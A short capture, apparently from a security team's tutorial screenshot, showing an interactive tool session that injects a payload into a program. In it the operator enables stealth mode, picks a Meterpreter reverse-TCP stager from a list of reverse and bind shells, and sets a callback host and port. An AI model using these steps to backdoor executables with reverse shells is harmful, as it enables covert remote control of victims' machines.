 Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 10.211.55.2
SET LPORT: 3333
Tide安全团队